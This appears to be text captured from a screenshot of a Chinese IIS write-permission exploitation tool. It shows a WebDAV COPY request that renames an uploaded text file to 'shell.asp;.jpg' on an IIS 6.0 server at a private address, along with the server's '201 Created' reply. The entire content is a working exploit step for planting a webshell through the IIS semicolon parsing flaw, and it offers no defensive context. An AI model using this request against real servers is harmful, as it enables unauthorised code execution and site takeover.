 对IIS写权限的利用 /  自定义数据包提交  - 桂林老兵作品
COPY 域名： 192.168.1.102 请求文件： /test.txt
COPY /test.txt HTTP/1.1
Host: 192.168.1.102
Destination: http://192.168.1.102/shell.asp;.jpg
提交数据包
HTTP/1.1 201 Created
Date: Wed, 12 Sep 2018 16:30:50 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.102/shell.asp;.jpg
Content-Type: text/xml
Content-Length: 0